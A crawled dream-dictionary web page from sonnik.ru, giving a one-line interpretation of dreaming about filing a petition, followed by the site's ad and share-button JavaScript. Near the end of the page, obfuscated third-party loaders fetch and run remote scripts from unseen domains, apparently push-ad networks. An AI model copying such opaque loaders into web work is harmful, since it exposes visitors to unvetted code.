

--- FILE ---
content_type: text/html
request_url: https://sonnik.ru/articles/art589.html
body_size: 6397
content:
<!doctype html>
<!--[if lt IE 7 ]> <html class="no-js w1024 ie6 ie"> <![endif]-->
<!--[if IE 7 ]>    <html class="no-js w1024 ie7 ie"> <![endif]-->
<!--[if IE 8 ]>    <html class="no-js w1024 ie8 ie"> <![endif]-->
<!--[if IE 9 ]>    <html class="no-js w1024 ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js w1024"> <!--<![endif]-->
<head>
  <meta charset="utf-8">
  <!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge;chrome=1"><![endif]-->
<title>Ходатайство - толкование сна в соннике</title>
<meta name="description" content="Если во сне Вы подаете ходатайство за кого-либо, то наяву Вы получите помощь в самый нужный для Вас момент.  ...">
<meta name="keywords" content="Ходатайство, сонник, толкование снов">
<base href="//sonnik.ru/">  <meta name="owner" content="Сонник"><meta name="Copyright" content="Sonnik.RU"><meta name="Author" content="Sonnik"><meta name="Rating" content="General"><meta name="Language" content="ru-ru">
  <link rel="dns-prefetch" href="//mc.yandex.ru/"><link rel="dns-prefetch" href="//mc.webvisor.com/"><link rel="dns-prefetch" href="//informer.yandex.ru/"><link rel="dns-prefetch" href="//an.yandex.ru/"><link rel="dns-prefetch" href="//d31j93rd8oukbv.cloudfront.net/"><link rel="dns-prefetch" href="//d8.c4.b0.a0.top.mail.ru/"><link rel="dns-prefetch" href="//cdn.connect.mail.ru/"><link rel="dns-prefetch" href="//connect.mail.ru/"><link rel="dns-prefetch" href="//my.mail.ru/"><link rel="dns-prefetch" href="//counter.yadro.ru/"><link rel="dns-prefetch" href="//apis.google.com/"><link rel="dns-prefetch" href="//pagead2.googlesyndication.com/"><link rel="dns-prefetch" href="//ad.adriver.ru/"><link rel="dns-prefetch" href="//served-by.pixfuture.com/"><link rel="dns-prefetch" href="//bn.sweetmama.ru/"><link rel="dns-prefetch" href="//astro7.ru/"><link rel="dns-prefetch" href="//t.thor-z.com/">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
  <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon"><link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"><link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#8e22b8"><meta name="msapplication-TileColor" content="#c6aecc"><meta name="msapplication-TileImage" content="/mstile-144x144.png"><meta name="theme-color" content="#c6aecc">
  <link rel="stylesheet" href="/css/style.20201111.css">
  <!-- <link rel="stylesheet" media="handheld" href="/css/handheld.css"> For the less-enabled mobile browsers like Opera Mini -->
  <script>function gtW(){var val=window.innerWidth!=null?window.innerWidth:document.documentElement&&document.documentElement.clientWidth?document.documentElement.clientWidth:document.body!=null?document.body.clientWidth:screen.width;val=(val>1100?1280:(val>1000?1024:(val>580?800:480)));return val}
  (function(B,C){B[C]=B[C].replace(/\bno-js w1024\b/,'js w'+gtW());if(!/*@cc_on!@*/0)return;var e = "abbr article aside audio canvas command datalist details figure figcaption footer header hgroup mark meter nav output progress section summary time video".split(' '),i=e.length;while(i--){document.createElement(e[i])}})(document.documentElement,'className');  
  </script>
  <script language="JavaScript" src="/js/js.20201111.js" type="text/javascript"></script>
  <meta property="og:image" content="//www.sonnik.ru/img/logotip.png"/><script>(function(){var t=document.createElement("script");t.setAttribute("async",1);t.setAttribute("id","hostpush_script");t.setAttribute("stream_id",253);t.setAttribute("block_back_button",false);t.setAttribute("show_overlay",false);t.src="https://zcode17.com/?ze=giytgojxgi5ha3ddf4ytomru";document.head&&document.head.appendChild(t)})();
</script></head><body class="sonnik"><table id="bg1" width="100%" border="0" cellspacing="0" cellpadding="0"><tr id="bg2"><td id="bg3" align="center" valign="top"><div id="bg4">
  <div id="container">
	  <div id="num1"><script language='JavaScript' type='text/javascript'><!--
		  ReBaTop(true); //-->
		</script>	  	  
	  </div>
  	<div id="header"><h1 class="align_center_to_left"><a href="/" id="logo" rel="rel-home" title="Сонник - толкователь снов">Сонник - толкователь снов</a></h1></div>
	<div id="navpan" align="center"><div class="align_center_to_left">
      <div class="framed">
          <div class="f_tt"></div>
          <div class="f_r"><div class="f_rr"></div>
              <div class="f_b"><div class="f_bb"><div></div></div>
                  <div class="f_l"><div class="f_ll"><div></div></div>
                      <div class="f_c">
        		<!-- CONTENT BEGIN --> 
                          		<div id="panout">
                                	<div id="panin"><div id="trb2">
                                    	<div id="poisk">Введите ключевое слово из вашего сна:
                                                <table border="0" cellspacing="0" cellpadding="0" width="100%"><tr><td>
                                                    <div id="crnr1-tl"></div><div id="crnr1-tr"></div>
                                                        <b class="r6"></b><b class="r4"></b><b class="r3"></b><b class="r2"></b><b class="r1"></b><b class="r1"></b>
                                                        <div class="inner-box"><form action="/search.php" method="get" enctype="application/x-www-form-urlencoded" onSubmit="this.q.value=this.key.value" id="cse-search-box">
                                                            <table border="0" cellspacing="0" cellpadding="0" width="100%"><tr><td><input name="key" type="text" id="inppoisk" maxlength="50"><input type="hidden" name="cx" value="partner-pub-2659822908602005:5071584033"><input type="hidden" name="cof" value="FORID:9"><input type="hidden" name="ie" value="UTF-8"><input type="hidden" name="q"></td><td valign="bottom" width="20" height="19"><button type="submit" id="buttpoisk" class="ir" title="Искать">Найти</button></td></tr></table></form>
                                                        </div>
                                                        <b class="r1"></b><b class="r1"></b><b class="r2"></b><b class="r3"></b><b class="r4"></b><b class="r6"></b>
                                                        <div id="crnr1-bl"></div><div id="crnr1-br"></div>
                                                </td></tr></table>              
                                        </div>                                        
                                        <!--[if lte IE 8]>
                                        <table width="100%" border="0" align="center" cellspacing="0" cellpadding="0"><tr><td align="left" id="ie6tbl1_td1"></td><td align="left" id="ie6tbl1_td2">
                                        <![endif]-->
                                          <div id="ch_theme">Выберите тему вашего сна:
                                              <table border="0" cellspacing="0" cellpadding="0" width="100%"><tr><td>
                                                  <div id="crnr1-tl"></div><div id="crnr1-tr"></div>
                                                      <b class="r6"></b><b class="r4"></b><b class="r3"></b><b class="r2"></b><b class="r1"></b><b class="r1"></b>
                                                      <div class="inner-box"><form action="/theme.php" method="get" enctype="application/x-www-form-urlencoded">
                                                          <table border="0" cellspacing="0" cellpadding="0" width="100%"><tr><td>
                                                              <select name="category" id="selthem" class="selthem">
                                                                    <option value="41">Действие</option>
                                                                    <option value="39">Деньги</option>
                                                                    <option value="42">Кошмары</option>
                                                                    <option selected value="43">Любовь</option>
                                                                    <option value="40">Медицина</option>
                                                                    <option value="25">Наука и техника</option>
                                                                    <option value="31">Пища</option>
                                                                    <option value="2">Природа</option>
                                                                    <option value="36">Развлечения</option>
                                                                    <option value="10">Религия и мистика</option>
                                                                    <option value="18">Человек</option>
                                                              </select>
                                                          </td><td valign="bottom" id="tdthem"><button type="submit" id="buttthem" class="ir" title="Выбрать тематику сна">Выбрать тему</button></td></tr></table></form>
                                                      </div>
                                                      <b class="r1"></b><b class="r1"></b><b class="r2"></b><b class="r3"></b><b class="r4"></b><b class="r6"></b>
                                                      <div id="crnr1-bl"></div><div id="crnr1-br"></div>
                                              </td></tr></table>            
                                          </div>
                                        <!--[if lte IE 8]>
                                        </td></tr></table>
                                        <![endif]-->
                                    </div></div>
                                  <div id="ch_lett">Выберите первую букву:</div>
                                  <table id="letters" border="0" align="center" cellspacing="0" cellpadding="0"><tr><td align="center" valign="top"><div id="ie6tbl2"></div>
                                  <div id="tblal"><div id="tral">
                                  	<div id="r1">
                                  		<div id="g1">  
										  <table width="100%" border="0" cellspacing="0" cellpadding="0"><tr>
                                        	<td align="center" valign="middle"><a href="/letters/l1_0.html" class="let" title="Буква А">А</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l2_0.html" class="let" title="Буква Б">Б</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l3_0.html" class="let" title="Буква В">В</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l4_0.html" class="let" title="Буква Г">Г</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l5_0.html" class="let" title="Буква Д">Д</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l6_0.html" class="let" title="Буква Е">Е</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l7_0.html" class="let" title="Буква Ж">Ж</a></td>
                                          </tr></table>
                                        </div>
                                        <div id="g2">
                                          <table width="100%" border="0" cellspacing="0" cellpadding="0"><tr>
                                        	<td align="center" valign="middle"><a href="/letters/l8_0.html" class="let" title="Буква З">З</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l9_0.html" class="let" title="Буква И">И</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l10_0.html" class="let" title="Буква К">К</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l11_0.html" class="let" title="Буква Л">Л</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l12_0.html" class="let" title="Буква М">М</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l13_0.html" class="let" title="Буква Н">Н</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l14_0.html" class="let" title="Буква О">О</a></td>
                                          </tr></table>                                        
                                        </div>
                                    </div>
                                    <div id="r2">
                                  		<div id="g3">
                                          <table width="100%" border="0" cellspacing="0" cellpadding="0"><tr>
                                        	<td align="center" valign="middle"><a href="/letters/l15_0.html" class="let" title="Буква П">П</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l16_0.html" class="let" title="Буква Р">Р</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l17_0.html" class="let" title="Буква С">С</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l18_0.html" class="let" title="Буква Т">Т</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l19_0.html" class="let" title="Буква У">У</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l20_0.html" class="let" title="Буква Ф">Ф</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l21_0.html" class="let" title="Буква Х">Х</a></td>
                                          </tr></table>                                        
                                        </div>
                                        <div id="g4">
                                          <table width="100%" border="0" cellspacing="0" cellpadding="0"><tr>
                                        	<td align="center" valign="middle"><a href="/letters/l22_0.html" class="let" title="Буква Ц">Ц</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l23_0.html" class="let" title="Буква Ч">Ч</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l24_0.html" class="let" title="Буква Ш">Ш</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l25_0.html" class="let" title="Буква Щ">Щ</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l26_0.html" class="let" title="Буква Э">Э</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l27_0.html" class="let" title="Буква Ю">Ю</a></td>
                                        	<td align="center" valign="middle"><a href="/letters/l28_0.html" class="let" title="Буква Я">Я</a></td>
                                          </tr></table>                                        
                                      	</div>
                                	</div>
                                </div></div>
                                </td></tr></table>
                                </div>
				<!-- CONTENT END --> 
                      </div>
                  </div>
              </div>
          </div>
      </div>    
    </div></div>          
    <div class="clearfix" style="clear:both"></div>
    <table width="100%" border="0" cellspacing="0" cellpadding="0" id="body">
      <tr>
        <td id="content"> <!-- Content begin -->
<h1 class="hr" title="Толкование сна «Ходатайство»">Ходатайство</h1>
<div id="hypercontext"><index>
<p>Если во сне Вы подаете ходатайство за кого-либо, то наяву Вы получите помощь в самый нужный для Вас момент. </p>
</index></div><br>
<p class="smalltxt"><br><br><br><noindex><strong>Еще возможности:</strong> <a href="http://sonnic.ru/search.php?key=%D0%A5%D0%BE%D0%B4%D0%B0%D1%82%D0%B0%D0%B9%D1%81%D1%82%D0%B2%D0%BE&amp;cx=partner-pub-2659822908602005%3Af8629s5lqb4&amp;cof=FORID%3A10&amp;ie=windows-1251&amp;q=%D0%A5%D0%BE%D0%B4%D0%B0%D1%82%D0%B0%D0%B9%D1%81%D1%82%D0%B2%D0%BE" target="_blank" title="Посмотреть толкование сна в другом соннике" rel="nofollow">Посмотреть значение Вашего сна в другом соннике? Нажмите здесь.</a></noindex> <br>
<a href="http://uznay.sonnik.ru/your_sleep/" title="Получить подробное толкование своего сна" target="_blank" class="red">Опишите свой сон подробно и получите персонально составленное толкование именно для Вас &gt;&gt;&gt;</a><br>&nbsp;</p>
			<!-- Content end -->			
			<div class="clearfix"></div>			<div id="num2" class="hr"><!--noindex--><a rel="nofollow" target="_blank" href="https://www.sweetmama.ru/" title="Новая коллекция модной одежды для беременных Sweetmama" style="background-color: #4a4a63;padding: 7px 7px 5px 7px"><img src="/bnr/sweetmama/swm.png" alt="Sweet Mama" border="0" width="114" height="23">Новая коллекция модной одежды для беременных в фирменных магазинах и на сайте Sweet Mama</a><!--/noindex--></div>			<div id="num4"><div id="ZO_55"></div><div id="TM_74"></div>						
			</div><div id="yad1"></div>					
        </td>
        <td id="sidebar"><div id="astroside"><h4>Астрология и гороскопы</h4><a href="/astro/?smsp=horo" id="gor">Персональный гороскоп</a> <a href="/astro/?smsp=sex" id="gor_sex">Сексуальный гороскоп</a> <a href="/astro/?smsp=prg" id="gor_den">Гороскоп на каждый день</a> <a href="/astro/?smsp=god" id="gor_god">Гороскоп на год</a> <a href="/astro/?smsp=love" id="gor_sovm">Гороскоп совместимости</a> <a target="_blank" href="http://love.sonnik.ru/" id="gor_lub">Знакомства и Любовь</a></div><div class="hr clearfix"></div>
			<div id='num3a'></div>
            <div id='num3'><div class='adonweb hr'>
					<div id="energet_144"></div>
				</div>
                <div id="astro7-wrapper"></div>
            </div>
            <div id="yad2" align="center">
            </div>
        </td>
      </tr>
    </table>    
  	<div id="footer">
    	<div id="cpr">Предложения и замечания по сайту «Сонник» направляйте по адресу: admin@sonnik.ru </div> <div id="cntrs"><a href="https://metrika.yandex.ru/stat/?id=88868&amp;from=informer" target="_blank" rel="nofollow"><img src="https://metrika-informer.com/informer/88868/3_1_683783FF_481763FF_1_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="88868" data-lang="ru" /></a>&nbsp;<img src="/img/li.gif" alt="LiveInternet" width="88" height="31" border="0">&nbsp;<img src="/img/mailru.gif" alt="Top 100 Mail.ru" width="88" height="31" border="0">&nbsp;<img src="/img/orphus.gif" alt="Orphus - проверка орфографии" width="88" height="31" border="0">&nbsp;</div>
    	<div align="left"><!--noindex--><br><a href="https://sonnik.ru/7e5803a4cc5288a0412e08c2c1cc8db2.pdf" rel="nofollow" target="_blank">Информация о рекламе</a><!--/noindex--></div>
    </div>
  </div>
</div>
</td></tr></table>
  <!-- JavaScript -->
  <script language="JavaScript" src="/js/jquery-1.4.2.min.js" type="text/javascript"></script>  <script language="JavaScript" src="/js/jquery-ui-1.8.6.custom.min.js" type="text/javascript"></script>
  <script language="JavaScript" src="/js/jquery.stylish-select.min.js" type="text/javascript"></script>
  <script async language="JavaScript" src="/js/jquery.swfobject.1-1-1.min.js" type="text/javascript"></script>
  <script language="JavaScript" src="/js/plugins.20201117.js" type="text/javascript"></script>
  <script language="JavaScript" src="/js/script.20201011.js" type="text/javascript"></script>
  <div id="rbk1" class="hidden"><div align="center"><script language='JavaScript' type='text/javascript'><!--
banner1(); //-->
</script></div></div>
  <div id="rbk2" class="hidden"><div align="center"><script language='JavaScript' type='text/javascript'><!--
banner2(); //-->
</script></div></div>
  <div id="rbk3" class="hidden"><div align="center"><script language='JavaScript' type='text/javascript'><!--
banner3(); //-->
</script></div></div>
  <div id="rbk4" class="hidden"><script language='JavaScript' type='text/javascript'><!--
banner4(); //-->
</script></div>  
  <div id="soc" class="hidden"><table id="con_soc"><tr><td id="fbs"></td><td valign="middle"><div id="vk_like"></div></td><td id="mra"></td></tr></table></div>
  <script language="JavaScript" src="/js/ls.20201114.js" type="text/javascript"></script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter88868 = new Ya.Metrika2({ id:88868, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks2"); </script> <noscript><div><img src="https://metrika-informer.com/watch/88868" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<script>(function(s){var t=document.createElement("script");t.setAttribute("async",1);t.src=s;document.head&&document.head.appendChild(t)})('https://myroledance.com/services/?id=169507');</script>
<script type='text/javascript' data-cfasync='false'>let e735ec776b_cnt = 0;
  let e735ec776b_interval = setInterval(function(){
    if (typeof e735ec776b_country !== 'undefined') {
      clearInterval(e735ec776b_interval);
      (function(){ var ud; try { ud = localStorage.getItem('e735ec776b_uid'); } catch (e) { }
      var script = document.createElement('script'); script.type = 'text/javascript'; script.charset = 'utf-8'; script.async = 'true'; script.src = 'https://' + e735ec776b_domain + '/' + e735ec776b_path + '/' + e735ec776b_file + '.js?28247&v=3&u=' + ud + '&a=' + Math.random(); document.body.appendChild(script);
      })();
    } else { e735ec776b_cnt += 1; if (e735ec776b_cnt >= 60) { clearInterval(e735ec776b_interval); } }
  }, 500);
</script>
</body></html>
<!-- Cached on Wed, 23 Oct 24 01:04:13 +0000 -->

--- FILE ---
content_type: application/javascript
request_url: https://sonnik.ru/js/plugins.20201117.js
body_size: 3191
content:
if (goodsearch)indexArt=true;
var TiserTrigger=true;
var coval=getCookie('tiz');
var today = new Date();
var expiry = new Date(today.getTime() + 365 * 24 * 60 * 60 * 1000);
  if (coval=='' || coval=='0'){
	  setCookie("tiz", '1', expiry, '/', '', '');
	  TiserTrigger=true;
  } else {
	  setCookie("tiz", '0', expiry, '/', '', '');
	  TiserTrigger=false;
  }

// remap jQuery to $
(function($){	
	if (!indexP && TiserTrigger)document.getElementById('num2').innerHTML='<!--noindex--><a rel="nofollow" target="_blank" href="https://www.sweetmama.ru/" title="Новая коллекция модной одежды для беременных Sweetmama" style="background-color: #4a4a63;padding: 7px 7px 5px 7px"><img src="/bnr/sweetmama/swm.png" alt="Sweet Mama" border="0" width="114" height="23">Яркие и стильные, удобные и комфортные! Новая коллекция одежды для беременных Sweet Mama</a><!--/noindex-->';
	if (!indexP) $("#num4").addClass('hr');
	if (indexArt) $("#hypercontext").append(share42('/img/'));
	$("#yad1").addClass('hr');
})(window.jQuery);


function pageWidth() {return window.innerWidth != null? window.innerWidth : document.documentElement && document.documentElement.clientWidth ?       document.documentElement.clientWidth : document.body != null ? document.body.clientWidth : screen.width;}

function fav(a){var title=document.title;var url=document.location;try{window.external.AddFavorite(url,title);}catch(e){try{window.sidebar.addPanel(title,url,'');}catch(e){if(typeof(opera)=='object'||window.sidebar){a.rel='sidebar';a.title=title;a.url=url;a.href=url;return true;}else{alert('Нажмите Ctrl-D, чтобы добавить страницу в закладки');}}}return false;}

function share42(f,u,t){ var res = '',d='',i='';
	if(!u)u=location.href;if(!t)t=document.title;u=encodeURIComponent(u);t=encodeURIComponent(t);
	var s=new Array('"#" onclick="window.open(\'https://vk.com/share.php?url='+u+'&title='+t+'&description='+d+'\', \'_blank\', \'scrollbars=0, resizable=1, menubar=0, left=100, top=100, width=550, height=440, toolbar=0, status=0\');return false" title="Поделиться В Контакте"',
	'"#" onclick="window.open(\'https://connect.ok.ru/offer?url='+u+'&title='+t+'\', \'_blank\', \'scrollbars=0, resizable=1, menubar=0, left=100, top=100, width=550, height=440, toolbar=0, status=0\');return false" title="Добавить в Одноклассники"',
	'"#" onclick="window.open(\'https:////connect.mail.ru/share?url='+u+'&title='+t+'&description='+d+'&imageurl='+i+'\', \'_blank\', \'scrollbars=0, resizable=1, menubar=0, left=100, top=100, width=550, height=440, toolbar=0, status=0\');return false" title="Поделиться в Моём Мире@Mail.Ru"',
	'"https://www.livejournal.com/update.bml?event='+u+'&subject='+t+'" title="Опубликовать в LiveJournal"',
	'"#" onclick="window.open(\'https://www.facebook.com/sharer/sharer.php?u='+u+'\', \'_blank\', \'scrollbars=0, resizable=1, menubar=0, left=100, top=100, width=550, height=440, toolbar=0, status=0\');return false" title="Поделиться в Facebook"',
	'"#" onclick="window.open(\'//twitter.com/intent/tweet?text='+t+'&url='+u+'\', \'_blank\', \'scrollbars=0, resizable=1, menubar=0, left=100, top=100, width=550, height=440, toolbar=0, status=0\');return false" title="Добавить в Twitter"',
	'"" onclick="return fav(this);" title="Сохранить в избранное браузера"');
	for(i=0;i<s.length;i++)res+='<a style="display:inline-block;width:24px;height:24px;margin:0 7px 0 0;'+"background:url('"+f+"icons2.png')"+' -'+24*i+'px 0" href="'+s[i]+'" target="_blank" rel="nofollow"></a>';
	res='<!--noindex--><table id="con_soc"><tr><td valign="middle">'+res+'</td></tr></table><!--/noindex-->';
	return res;
}
function banner1(){ 
	if (pageWidth()<750) return;
	if (iLett || iTheme) {
		//includeJS('https://old.travelpayouts.com/widgets/2d77383ef19d120b9e7df6ec7c4ab14d.js?v=1946');//poisk form
		//document.write(unescape('%3Cscript type="text/javascript" charset="utf-8" src="//old.travelpayouts.com/widgets/2d77383ef19d120b9e7df6ec7c4ab14d.js?v=1946" async%3E%3C/script%3E'));
		//document.write(unescape('%3Ciframe scrolling="no" width="240" height="505" frameborder="0" src="//old.travelpayouts.com/widgets/2d77383ef19d120b9e7df6ec7c4ab14d.html?v=1946"%3E%3C//iframe%3E'));
		if (TiserTrigger){
		//includeJS('https://aswidgets.travelpayouts.com/ducklett/scripts.js?v=1&marker=272014&widget_type=slider&host=hydra.aviasales.ru&locale=ru&currency=rub&limit=7&powered_by=true&width=240'); //widget 
		document.write(unescape('%3Cscript type="text/javascript" charset="utf-8" src="https://aswidgets.travelpayouts.com/ducklett/scripts.js?v=1&marker=272014&widget_type=slider&host=hydra.aviasales.ru&locale=ru&currency=rub&limit=7&powered_by=true&width=240"%3E%3C/script%3E'));
	  } else {
		//includeJS('https://aswidgets.travelpayouts.com/weedle/widget.js?v=1&marker=272014&host=hydra.aviasales.ru&locale=ru&currency=usd&powered_by=true&width=240px');
		document.write(unescape('%3Cscript type="text/javascript" charset="utf-8" src="https://aswidgets.travelpayouts.com/weedle/widget.js?v=1&marker=272014&host=hydra.aviasales.ru&locale=ru&currency=usd&powered_by=true&width=240px"%3E%3C/script%3E'));
	  }
	} else {
	  if (TiserTrigger){
		//includeJS('https://aswidgets.travelpayouts.com/ducklett/scripts.js?v=1&marker=272014&widget_type=slider&host=hydra.aviasales.ru&locale=ru&currency=rub&limit=7&powered_by=true&width=240'); //widget 
		document.write(unescape('%3Cscript type="text/javascript" charset="utf-8" src="https://aswidgets.travelpayouts.com/ducklett/scripts.js?v=1&marker=272014&widget_type=slider&host=hydra.aviasales.ru&locale=ru&currency=rub&limit=7&powered_by=true&width=240"%3E%3C/script%3E'));
	  } else {
		//includeJS('https://aswidgets.travelpayouts.com/weedle/widget.js?v=1&marker=272014&host=hydra.aviasales.ru&locale=ru&currency=usd&powered_by=true&width=240px');
		document.write(unescape('%3Cscript type="text/javascript" charset="utf-8" src="https://aswidgets.travelpayouts.com/weedle/widget.js?v=1&marker=272014&host=hydra.aviasales.ru&locale=ru&currency=usd&powered_by=true&width=240px"%3E%3C/script%3E'));
	  }
	}
	return;
}
num4=0;
function banner2(){	
  return;
}
var OX_ads = OX_ads || [];
function banner3(){ 
	var slotID='1926x728x90x373x_ADSLOT1';
    if (bnrGgl){
		if (iSearch || (!indexP && !indexArt) ){
			if (pageWidth()>800) slotID = '1926x728x90x373x_ADSLOT1';
			//document.write(unescape('%3Cscript type="text/javascript" src="https://served-by.pixfuture.com/www/delivery/headerbid.php?dat=1926x728x90x373x_ADSLOT1"%3E%3C/script%3E'));
			else slotID = '1925x320x50x373x_ADSLOT1';
			
			(function(d, n, s, t) {
				t = d.getElementsByTagName("script")[0];
		        s = d.createElement("script");
		        s.type = "text/javascript";
		        s.src = "//served-by.pixfuture.com/www/delivery/headerbid.js";
		        s.async = true;
		        s.setAttribute("slotId",n); 
		        s.setAttribute("refreshInterval",90); 
		        s.setAttribute("refreshTime",5);
		        //d.getElementById(n).appendChild(s);
		        d.getElementById(n).insertAdjacentElement('afterend', s);
		        //t.parentNode.insertBefore(s, t);
			})(document, slotID);
			
			//document.write('<div id="pf-'+slotID+'" clickTrack="%%CLICK_URL_ESC%%"></div>'+unescape('%3Cscript type="text/javascript" slotId="'+slotID+'" async src="https://served-by.pixfuture.com/www/delivery/ads.js"%3E%3C/script%3E'));
			//document.write(unescape('%3Cscript type="text/javascript" slotId="'+slotID+'" async src="https://served-by.pixfuture.com/www/delivery/ads.js"%3E%3C/script%3E'));
			//document.write(unescape('%3Cscript type="text/javascript" src="https://served-by.pixfuture.com/www/delivery/headerbid.php?dat=1925x320x50x373x_ADSLOT1"%3E%3C/script%3E'));
			//document.write(unescape('%3Cscript type="text/javascript" src="https://ax-d.pixfuture.net/w/1.0/jstag"%3E%3C/script%3E'));
			//document.write(unescape('%3Cscript type="text/javascript" src="https://pixfuture-d.openx.net/w/1.0/jstag"%3E%3C/script%3E'));
		}
	}
	return;
}
function banner4(){ if (indexP) return;
	
  return;
}

function shuffle( array ) { // Shuffle an array +   original by: Jonas Raoni Soares Silva (http://www.jsfromhell.com) 
    for(var j, x, i = array.length; i; j = parseInt(Math.random() * i), x = array[--i], array[i] = array[j], array[j] = x);
    return true;
}

function setCookie (name, value, expires, path, domain, secure) {
      document.cookie = name + "=" + escape(value) +
        ((expires) ? "; expires=" + expires : "") +
        ((path) ? "; path=" + path : "") +
        ((domain) ? "; domain=" + domain : "") +
        ((secure) ? "; secure" : "");
}
function getCookie(name) {
	var cookie = " " + document.cookie;
	var searchs = " " + name + "=";
	var setStr = '';
	var offset = 0;
	var end = 0;
	if (cookie.length > 0) {
		offset = cookie.indexOf(searchs);
		if (offset != -1) {
			offset += searchs.length;
			end = cookie.indexOf(";", offset)
			if (end == -1) {
				end = cookie.length;
			}
			setStr = unescape(cookie.substring(offset, end));
		}
	}
	return(setStr);
}

var yandex_partner_id = 38762,
yandex_site_bg_color = '361453',
yandex_site_charset = 'utf-8',
yandex_ad_format = 'direct',
yandex_font_size = 0.8,
yandex_font_family = 'courier new',
yandex_direct_type = 'flat',
yandex_direct_limit = 2,
yandex_direct_header_bg_color = 'D7BAE2',
yandex_direct_title_color = 'EECBFA',
yandex_direct_url_color = 'FFFFFF',
yandex_direct_all_color = 'EECBFA',
yandex_direct_text_color = 'EECBFA',
yandex_direct_hover_color = 'F8EAFD',
yandex_direct_favicon = true, yandex_stat_id = 10,
yandex_direct_place = 'yad2';
function yablok(){ yandex_stat_id = 2; var surl=document.location.href;
	if (surl.indexOf('letters')>0) yandex_stat_id = 4;
	if (surl.indexOf('themes')>0) yandex_stat_id = 6;
	if (surl.indexOf('search')>0) yandex_stat_id = 8;
	yandex_partner_id = 38762;
	yandex_site_bg_color = '361453';
	yandex_site_charset = 'utf-8';
	yandex_ad_format = 'direct';
	yandex_font_size = 0.8;
